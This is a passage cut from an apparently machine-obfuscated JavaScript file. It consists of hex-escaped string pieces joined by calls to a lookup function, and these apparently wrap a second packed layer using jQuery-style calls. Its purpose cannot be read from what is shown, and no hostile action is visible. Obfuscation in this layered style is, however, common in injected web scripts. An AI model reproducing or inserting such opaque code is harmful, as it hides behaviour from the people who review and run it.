38')+'\x44\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b'+_0x5ea9f6('\x30\x78\x62\x36\x37')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x75'+_0x5ea9f6('\x30\x78\x38\x31\x39')+'\x5c\x34\x5c\x5c\x72\x5c\x5c\x38\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x37\x34')+'\x5c\x5c\x65\x5c\x27\x2c\x4f\x20\x35\x53'+_0x5ea9f6('\x30\x78\x38\x63\x37')+'\x32\x44\x5b\x32\x79\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x30\x36\x61')+_0x5ea9f6('\x30\x78\x36\x65\x33')+_0x5ea9f6('\x30\x78\x63\x32\x65')+_0x5ea9f6('\x30\x78\x31\x33\x35\x31')+_0x5ea9f6('\x30\x78\x32\x61\x39')+_0x5ea9f6('\x30\x78\x63\x62\x35')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x30\x38')+'\x5b\x32\x79\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x65\x64')+_0x5ea9f6('\x30\x78\x64\x32\x61')+_0x5ea9f6('\x30\x78\x39\x34\x39')+_0x5ea9f6('\x30\x78\x38\x38\x39')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x35\x65')+_0x5ea9f6('\x30\x78\x39\x30\x34')+'\x32\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c\x36'+_0x5ea9f6('\x30\x78\x32\x37\x30')+_0x5ea9f6('\x30\x78\x63\x65\x66')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x32\x30\x36')+_0x5ea9f6('\x30\x78\x61\x34\x62')+_0x5ea9f6('\x30\x78\x65\x30\x37')+_0x5ea9f6('\x30\x78\x32\x34\x32')+_0x5ea9f6('\x30\x78\x64\x32\x64')+_0x5ea9f6('\x30\x78\x31\x33\x30\x35')+_0x5ea9f6('\x30\x78\x31\x38\x35')+_0x5ea9f6('\x30\x78\x61\x62\x34')+'\x32\x44\x5b\x34\x79\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x38\x62')+_0x5ea9f6('\x30\x78\x31\x32\x63\x33')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x31\x39\x33')+_0x5ea9f6('\x30\x78\x31\x30\x36\x38')+'\x7d\x29\x5b\x4e\x28\x5c\x27\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x64\x61\x34')+_0x5ea9f6('\x30\x78\x66\x66\x37')+_0x5ea9f6('\x30\x78\x62\x35\x61')+_0x5ea9f6('\x30\x78\x31\x64\x37')+_0x5ea9f6('\x30\x78\x39\x33\x37')+_0x5ea9f6('\x30\x78\x31\x62\x34')+_0x5ea9f6('\x30\x78\x63\x63\x34')+_0x5ea9f6('\x30\x78\x65\x39\x64')+_0x5ea9f6('\x30\x78\x66\x66\x62')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x66\x34\x61')+_0x5ea9f6('\x30\x78\x35\x37\x64')+_0x5ea9f6('\x30\x78\x38\x65\x34')+_0x5ea9f6('\x30\x78\x35\x66\x63')+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x33\x5c\x5c\x62\x5c\x5c\x34\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x32\x63\x31')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x36\x63\x36')+_0x5ea9f6('\x30\x78\x63\x62\x38')+_0x5ea9f6('\x30\x78\x61\x61\x61')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x31\x66\x31')+_0x5ea9f6('\x30\x78\x32\x34\x65')+'\x3d\x32\x55\x3b\x32\x70\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x39\x63\x64')+_0x5ea9f6('\x30\x78\x61\x36\x31')+_0x5ea9f6('\x30\x78\x62\x61\x38')+_0x5ea9f6('\x30\x78\x61\x63\x36')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x66\x34\x61')+_0x5ea9f6('\x30\x78\x61\x36\x31')+_0x5ea9f6('\x30\x78\x37\x61\x65')+_0x5ea9f6('\x30\x78\x39\x31\x61')+'\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x7a\x5c'+_0x5ea9f6('\x30\x78\x31\x34\x36')+'\x49\x5b\x32\x70\x28\x5c\x27\x5c\x5c\x31'+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x62\x5c'+_0x5ea9f6('\x30\x78\x64\x37\x62')+_0x5ea9f6('\x30\x78\x39\x61\x65')+_0x5ea9f6('\x30\x78\x31\x30\x36\x61')+'\x5c\x5c\x66\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x35\x33\x37')+_0x5ea9f6('\x30\x78\x62\x63\x31')+_0x5ea9f6('\x30\x78\x64\x64\x32'))+(_0x5ea9f6('\x30\x78\x31\x31\x39\x61')+_0x5ea9f6('\x30\x78\x62\x61\x66')+'\x5c\x76\x5c\x27\x29\x2b\x32\x70\x28\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x32\x39\x33')+_0x5ea9f6('\x30\x78\x65\x32\x30')+_0x5ea9f6('\x30\x78\x63\x30\x32')+_0x5ea9f6('\x30\x78\x32\x34\x63')+_0x5ea9f6('\x30\x78\x63\x66\x35')+_0x5ea9f6('\x30\x78\x66\x65\x66')+'\x7d\x29\x2c\x24\x28\x5c\x27\x5c\x5c\x36'+'\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4b'+_0x5ea9f6('\x30\x78\x62\x66\x36')+_0x5ea9f6('\x30\x78\x35\x62\x38')+_0x5ea9f6('\x30\x78\x31\x66\x66')+'\x31\x4b\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x39\x66\x39')+_0x5ea9f6('\x30\x78\x32\x62\x34')+'\x20\x31\x39\x3d\x31\x4b\x2c\x35\x59\x3d'+_0x5ea9f6('\x30\x78\x62\x35\x32')+'\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x37\x5c'+_0x5ea9f6('\x30\x78\x63\x34\x37')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+'\x5c\x5c\x6d\x5c\x5c\x31\x5c\x27\x29\x2c'+_0x5ea9f6('\x30\x78\x65\x62\x30')+'\x32\x5c\x5c\x62\x5c\x5c\x34\x5c\x5c\x74'+_0x5ea9f6('\x30\x78\x33\x65\x34')+_0x5ea9f6('\x30\x78\x31\x30\x34\x66')+'\x68\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x34'+_0x5ea9f6('\x30\x78\x63\x37\x32')+_0x5ea9f6('\x30\x78\x39\x34\x33')+_0x5ea9f6('\x30\x78\x62\x34\x37')+_0x5ea9f6('\x30\x78\x39\x64\x63')+_0x5ea9f6('\x30\x78\x66\x34\x37')+_0x5ea9f6('\x30\x78\x64\x38\x35')+_0x5ea9f6('\x30\x78\x31\x61\x66')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x34\x30\x36')+_0x5ea9f6('\x30\x78\x37\x64\x33')+_0x5ea9f6('\x30\x78\x31\x34\x32')+'\x6e\x5c\x27\x29\x5d\x28\x31\x39\x28\x5c'+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x5ea9f6('\x30\x78\x31\x65\x30')+_0x5ea9f6('\x30\x78\x65\x62\x30')+'\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76'+_0x5ea9f6('\x30\x78\x31\x33\x35\x35')+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x34\x38\x63')+'\x39\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x62\x37\x31')+'\x27\x29\x5d\x28\x31\x39\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x63\x64\x36')+'\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x38\x5c'+_0x5ea9f6('\x30\x78\x64\x66\x37')+_0x5ea9f6('\x30\x78\x31\x32\x36\x32')+_0x5ea9f6('\x30\x78\x35\x65\x64')+_0x5ea9f6('\x30\x78\x62\x38\x39')+'\x6e\x5c\x5c\x71\x5c\x27\x29\x2b\x31\x39'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x39\x61\x32')+_0x5ea9f6('\x30\x78\x64\x30\x31')+_0x5ea9f6('\x30\x78\x31\x33\x34\x66')+_0x5ea9f6('\x30\x78\x37\x34\x62')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+'\x5c\x5c\x6d\x5c\x5c\x75\x5c\x27\x29\x2b'+_0x5ea9f6('\x30\x78\x31\x31\x37\x62')+'\x5c\x64\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x32\x62\x64')+_0x5ea9f6('\x30\x78\x62\x62\x34')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x62'+_0x5ea9f6('\x30\x78\x65\x36\x65')+_0x5ea9f6('\x30\x78\x65\x62\x30')+_0x5ea9f6('\x30\x78\x35\x61\x36')+_0x5ea9f6('\x30\x78\x31\x33\x35\x35')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x31\x30\x65\x39')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x62\x61\x39')+_0x5ea9f6('\x30\x78\x64\x30\x31')+_0x5ea9f6('\x30\x78\x31\x31\x37\x33')+_0x5ea9f6('\x30\x78\x37\x34\x62')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x65\x37\x38')+_0x5ea9f6('\x30\x78\x65\x62\x30')+_0x5ea9f6('\x30\x78\x35\x65\x62')+'\x5c\x27\x29\x2b\x31\x39\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x31\x31\x38\x39')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x62\x5c\x5c\x34\x5c\x5c\x61\x5c\x27'+_0x5ea9f6('\x30\x78\x64\x30\x31')+_0x5ea9f6('\x30\x78\x39\x39\x37')+_0x5ea9f6('\x30\x78\x37\x34\x62')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x65\x32\x32')+'\x31\x39\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x61\x61')+_0x5ea9f6('\x30\x78\x31\x30\x63\x62')+_0x5ea9f6('\x30\x78\x64\x38\x39'))+(_0x5ea9f6('\x30\x78\x34\x34\x34')+'\x5c\x5c\x37\x5c\x5c\x32\x30\x5c\x27\x29'+'\x5b\x31\x39\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x39\x31')+'\x34\x5c\x27\x29\x5d\x28\x31\x39\x28\x5c'+_0x5ea9f6('\x30\x78\x62\x35\x61')+'\x5c\x5c\x66\x5c\x5c\x62\x5c\x27\x29\x29'+_0x5ea9f6('\x30\x78\x39\x66\x33')+_0x5ea9f6('\x30\x78\x31\x32\x62\x63')+_0x5ea9f6('\x30\x78\x33\x31\x37')+_0x5ea9f6('\x30\x78\x62\x65\x32')+_0x5ea9f6('\x30\x78\x66\x64\x39')+_0x5ea9f6('\x30\x78\x65\x34\x36')+_0x5ea9f6('\x30\x78\x65\x66\x38')+_0x5ea9f6('\x30\x78\x66\x33\x37')+_0x5ea9f6('\x30\x78\x31\x30\x38\x65')+_0x5ea9f6('\x30\x78\x31\x31\x31\x30')+_0x5ea9f6('\x30\x78\x39\x63\x66')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x65\x34\x32')+_0x5ea9f6('\x30\x78\x38\x61\x36')+'\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x34'+_0x5ea9f6('\x30\x78\x66\x66\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x35\x38\x32')+_0x5ea9f6('\x30\x78\x31\x30\x36\x36')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x37\x63')+_0x5ea9f6('\x30\x78\x64\x61\x62')+'\x32\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x61'+_0x5ea9f6('\x30\x78\x37\x36\x32')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x36\x65\x32')+_0x5ea9f6('\x30\x78\x38\x35\x39')+'\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c\x35\x5c'+_0x5ea9f6('\x30\x78\x61\x61\x34')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x66\x32\x35')+_0x5ea9f6('\x30\x78\x63\x66\x33')+_0x5ea9f6('\x30\x78\x36\x34\x61')+_0x5ea9f6('\x30\x78\x62\x61\x35')+'\x5c\x79\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c'+_0x5ea9f6('\x30\x78\x35\x30\x34')+_0x5ea9f6('\x30\x78\x36\x61\x63')+_0x5ea9f6('\x30\x78\x35\x61\x31')+'\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x75'+_0x5ea9f6('\x30\x78\x66\x66\x65')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x32\x34\x37')+_0x5ea9f6('\x30\x78\x63\x62\x61')+_0x5ea9f6('\x30\x78\x36\x39\x37')+_0x5ea9f6('\x30\x78\x65\x32\x31')+'\x32\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x74'+_0x5ea9f6('\x30\x78\x62\x34\x34')+_0x5ea9f6('\x30\x78\x37\x35\x36')+_0x5ea9f6('\x30\x78\x38\x33\x65')+_0x5ea9f6('\x30\x78\x63\x31\x39')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x31\x31\x62')+_0x5ea9f6('\x30\x78\x61\x37\x35')+_0x5ea9f6('\x30\x78\x31\x32\x36\x61')+_0x5ea9f6('\x30\x78\x32\x33\x37')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x31\x30\x36\x30')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+_0x5ea9f6('\x30\x78\x32\x66\x64')+_0x5ea9f6('\x30\x78\x34\x34\x62')+_0x5ea9f6('\x30\x78\x31\x31\x33\x61')+'\x7a\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x65'+_0x5ea9f6('\x30\x78\x39\x62\x39')+'\x6b\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x32\x66')+_0x5ea9f6('\x30\x78\x38\x65\x66')+_0x5ea9f6('\x30\x78\x62\x34\x38')+_0x5ea9f6('\x30\x78\x32\x32\x30')+_0x5ea9f6('\x30\x78\x37\x65\x35')+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x38\x37\x62')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x31\x31\x65\x36')+_0x5ea9f6('\x30\x78\x66\x35\x61')+_0x5ea9f6('\x30\x78\x66\x63\x65')+_0x5ea9f6('\x30\x78\x31\x35\x36')+_0x5ea9f6('\x30\x78\x36\x61\x64')+_0x5ea9f6('\x30\x78\x36\x39\x63')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x31\x30\x35\x64')+'\x78\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x5ea9f6('\x30\x78\x32\x38\x62')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x6f\x5c\x5c'+_0x5ea9f6('\x30\x78\x31\x31\x36\x66')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x34\x30\x30')+_0x5ea9f6('\x30\x78\x39\x35\x63')+_0x5ea9f6('\x30\x78\x65\x61\x30')+_0x5ea9f6('\x30\x78\x38\x62\x36')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x36\x64\x35')+_0x5ea9f6('\x30\x78\x63\x36\x33')+'\x2c\x32\x50\x3d\x24\x28\x57\x29\x5b\x54')+('\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x33\x66')+_0x5ea9f6('\x30\x78\x31\x30\x62\x32')+'\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x62\x5c'+'\x5c\x34\x5c\x27\x29\x2b\x54\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x31\x31\x61\x62')+_0x5ea9f6('\x30\x78\x31\x33\x36\x65')+_0x5ea9f6('\x30\x78\x31\x31\x30\x32')+_0x5ea9f6('\x30\x78\x36\x66\x36')+_0x5ea9f6('\x30\x78\x33\x35\x62')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x36\x38\x33')+'\x29\x5d\x3b\x32\x46\x28\x42\x20\x32\x65'+'\x3d\x5a\x3b\x32\x65\x3c\x34\x49\x3b\x32'+_0x5ea9f6('\x30\x78\x31\x33\x37\x34')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+'\x5c\x5c\x71\x5c\x5c\x33\x5c\x27\x29\x21'+_0x5ea9f6('\x30\x78\x36\x62\x34')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c'+'\x33\x5c\x27\x29\x29\x37\x46\x5b\x54\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x34\x61\x32')+_0x5ea9f6('\x30\x78\x32\x39\x61')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x64\x37\x35')+_0x5ea9f6('\x30\x78\x63\x34\x39')+_0x5ea9f6('\x30\x78\x31\x32\x34\x63')+_0x5ea9f6('\x30\x78\x62\x32\x66')+_0x5ea9f6('\x30\x78\x36\x64\x32')+_0x5ea9f6('\x30\x78\x32\x37\x35')+_0x5ea9f6('\x30\x78\x65\x64\x61')+_0x5ea9f6('\x30\x78\x31\x31\x32\x33')+_0x5ea9f6('\x30\x78\x39\x34\x39')+_0x5ea9f6('\x30\x78\x31\x30\x65\x35')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x37\x34\x66')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x38\x63\x30')+'\x29\x2c\x37\x42\x29\x2c\x37\x7a\x28\x29'+_0x5ea9f6('\x30\x78\x38\x36\x31')+_0x5ea9f6('\x30\x78\x63\x30\x36')+_0x5ea9f6('\x30\x78\x32\x61\x38')+'\x4f\x3d\x33\x65\x5b\x54\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x62\x38\x39')+_0x5ea9f6('\x30\x78\x37\x62\x65')+_0x5ea9f6('\x30\x78\x61\x37\x64')+_0x5ea9f6('\x30\x78\x64\x35\x32')+_0x5ea9f6('\x30\x78\x35\x35\x32')+_0x5ea9f6('\x30\x78\x37\x64\x64')+'\x31\x46\x5c\x27\x29\x7b\x4a\x28\x54\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x61\x31\x37')+_0x5ea9f6('\x30\x78\x31\x65\x63')+'\x34\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31'+_0x5ea9f6('\x30\x78\x31\x64\x63')+_0x5ea9f6('\x30\x78\x62\x37\x30')+_0x5ea9f6('\x30\x78\x33\x36\x33')+'\x61\x29\x2c\x36\x30\x3d\x35\x5a\x5b\x54'+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x33\x63\x38')+_0x5ea9f6('\x30\x78\x31\x31\x62\x39')+_0x5ea9f6('\x30\x78\x31\x33\x36\x65')+_0x5ea9f6('\x30\x78\x31\x32\x65\x34')+_0x5ea9f6('\x30\x78\x64\x61\x38')+_0x5ea9f6('\x30\x78\x63\x37\x62')+_0x5ea9f6('\x30\x78\x39\x61\x34')+_0x5ea9f6('\x30\x78\x31\x32\x31\x36')+_0x5ea9f6('\x30\x78\x62\x31\x34')+_0x5ea9f6('\x30\x78\x32\x65\x64')+_0x5ea9f6('\x30\x78\x39\x37\x63')+_0x5ea9f6('\x30\x78\x64\x35\x36')+_0x5ea9f6('\x30\x78\x31\x33\x36\x65')+_0x5ea9f6('\x30\x78\x33\x31\x33')+_0x5ea9f6('\x30\x78\x61\x66\x38')+_0x5ea9f6('\x30\x78\x31\x66\x61')+_0x5ea9f6('\x30\x78\x31\x30\x30\x36')+_0x5ea9f6('\x30\x78\x64\x61\x64')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x37\x31\x63')+_0x5ea9f6('\x30\x78\x34\x39\x30')+_0x5ea9f6('\x30\x78\x32\x34\x34')+'\x4d\x5b\x54\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c'+_0x5ea9f6('\x30\x78\x65\x39\x30')+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x5ea9f6('\x30\x78\x35\x33\x32')+'\x27\x5c\x5c\x36\x5c\x5c\x7a\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x61\x66\x39')+_0x5ea9f6('\x30\x78\x31\x30\x64\x32')+_0x5ea9f6('\x30\x78\x64\x32\x38')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x62\x34\x31')+_0x5ea9f6('\x30\x78\x61\x64\x62')+_0x5ea9f6('\x30\x78\x34\x30\x39')+'\x61\x5c\x5c\x71\x5c\x27\x29\x2c\x32\x5a'+'\x2c\x36\x31\x29\x7d\x7d\x4a\x28\x33\x4f'+_0x5ea9f6('\x30\x78\x61\x66\x39')+_0x5ea9f6('\x30\x78\x31\x32\x35\x33')+'\x5c\x27\x29\x5d\x28\x5a\x29\x3d\x3d\x3d')+(_0x5ea9f6('\x30\x78\x31\x62\x30')+'\x4a\x28\x54\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x31\x33\x38\x37')+_0x5ea9f6('\x30\x78\x37\x38\x30')+_0x5ea9f6('\x30\x78\x37\x33\x34')+_0x5ea9f6('\x30\x78\x31\x31\x65\x65')+_0x5ea9f6('\x30\x78\x31\x30\x37\x34')+_0x5ea9f6('\x30\x78\x31\x31\x39\x31')+_0x5ea9f6('\x30\x78\x61\x63\x65')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+'\x5c\x35\x5c\x5c\x33\x5c\x5c\x76\x5c\x27'+_0x5ea9f6('\x30\x78\x37\x38\x61')+_0x5ea9f6('\x30\x78\x35\x39\x36')+_0x5ea9f6('\x30\x78\x31\x30\x37\x34')+'\x5c\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c'+'\x6e\x5c\x27\x29\x5d\x28\x29\x5b\x54\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x38\x36\x63')+_0x5ea9f6('\x30\x78\x61\x30\x32')+_0x5ea9f6('\x30\x78\x39\x64\x38')+'\x5c\x66\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c'+_0x5ea9f6('\x30\x78\x33\x39\x31')+_0x5ea9f6('\x30\x78\x34\x30\x39')+_0x5ea9f6('\x30\x78\x65\x30\x31')+_0x5ea9f6('\x30\x78\x63\x33\x30')+_0x5ea9f6('\x30\x78\x62\x66\x33')+_0x5ea9f6('\x30\x78\x31\x31\x66\x32')+_0x5ea9f6('\x30\x78\x65\x66\x61')+_0x5ea9f6('\x30\x78\x61\x66\x39')+_0x5ea9f6('\x30\x78\x39\x65\x32')+'\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c'+_0x5ea9f6('\x30\x78\x64\x31\x66')+'\x5c\x5c\x32\x61\x5c\x5c\x31\x4f\x5c\x27'+_0x5ea9f6('\x30\x78\x34\x31\x30')+_0x5ea9f6('\x30\x78\x39\x38\x31')+'\x33\x5c\x27\x29\x5d\x28\x29\x5b\x54\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+'\x62\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x27\x29'+_0x5ea9f6('\x30\x78\x36\x61\x31')+'\x37\x6b\x29\x5b\x54\x28\x5c\x27\x5c\x5c'+_0x5ea9f6('\x30\x78\x37\x32\x65')+_0x5ea9f6('\x30\x78\x32\x65\x37')+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x39\x39\x33')+_0x5ea9f6('\x30\x78\x66\x34\x34')+_0x5ea9f6('\x30\x78\x37\x62\x30')+_0x5ea9f6('\x30\x78\x38\x64\x62')+_0x5ea9f6('\x30\x78\x66\x66\x38')+_0x5ea9f6('\x30\x78\x31\x31\x35\x64')+_0x5ea9f6('\x30\x78\x63\x39\x36')+_0x5ea9f6('\x30\x78\x31\x66\x32')+_0x5ea9f6('\x30\x78\x31\x33\x36\x65')+_0x5ea9f6('\x30\x78\x31\x32\x66\x36')+'\x27\x29\x5d\x28\x29\x3b\x4a\x28\x33\x53'+_0x5ea9f6('\x30\x78\x61\x66\x39')+_0x5ea9f6('\x30\x78\x31\x32\x35\x33')+'\x5c\x27\x29\x5d\x28\x5a\x29\x21\x3d\x3d'+'\x5c\x27\x5c\x5c\x31\x46\x5c\x27\x29\x7b'+_0x5ea9f6('\x30\x78\x31\x31\x37\x64')+_0x5ea9f6('\x30\x78\x38\x32\x32')+_0x5ea9f6('\x30\x78\x31\x33\x38\x30')+_0x5ea9f6('\x30\x78\x34\x33\x66')+_0x5ea9f6('\x30\x78\x31\x30\x36\x61')+_0x5ea9f6('\x30\x78\x64\x33\x36')+_0x5ea9f6('\x30\x78\x34\x39\x31')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c'+'\x61\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x5a'+_0x5ea9f6('\x30\x78\x32\x38\x61')+_0x5ea9f6('\x30\x78\x31\x31\x65\x32')+'\x38\x5b\x54\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x5ea9f6('\x30\x78\x61\x35\x62')+'\x6e\x5c\x27\x29\x5d\x28\x29\x3b\x34\x77'+_0x5ea9f6('\x30\x78\x31\x30\x66\x34')+_0x5ea9f6('\x30\x78\x38\x37\x32')+_0x5ea9f6('\x30\x78\x66\x36\x64')+_0x5ea9f6('\x30\x78\x34\x30\x39')+'\x71\x5c\x5c\x71\x5c\x27\x29\x2b\x54\x28'+_0x5ea9f6('\x30\x78\x38\x32\x33')+_0x5ea9f6('\x30\x78\x65\x64\x32')+_0x5ea9f6('\x30\x78\x31\x30\x31\x33')+'\x32\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x66'+_0x5ea9f6('\x30\x78\x31\x32\x62\x39')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x36\x64\x37')+_0x5ea9f6('\x30\x78\x64\x37\x37')+_0x5ea9f6('\x30\x78\x63\x65\x63')+'\x38\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x34'+_0x5ea9f6('\x30\x78\x38\x66\x65')+_0x5ea9f6('\x30\x78\x33\x36\x66')+_0x5ea9f6('\x30\x78\x38\x31\x37')+_0x5ea9f6('\x30\x78\x61\x39\x30')+_0x5ea9f6('\x30\x78\x39\x30\x61')+_0x5ea9f6('\x30\x78\x37\x65\x33')+_0x5ea9f6('\x30\x78\x31\x31\x64\x61')+_0x5ea9f6('\x30\x78\x31\x32\x63\x38')+'\x29\x5d\x28\x29\x5b\x54\x28\x5c\x27\x5c'+_0x5ea9f6('\x30\x78\x31\x66\x62')+_0x5ea9f6('\x30\x78\x37\x34\x63')+_0x5ea9f6('\x30\x78\x66\x31\x31'))+(_0x5ea9f6('\x30\x78\x39\x34\x39')+'\x36\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27'+_0x5ea9f6('\x30\x78\x36\x34\x63')+_0x5ea9f6('\x30\x78\x32\x31\x33')+'\x29\x7d\x24\x28\x54\x28\x5c\x27\x5c\x5c'+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x35'+_0x5ea9f6('\x30\x78\x65\x33\x31')+'\x5c\x7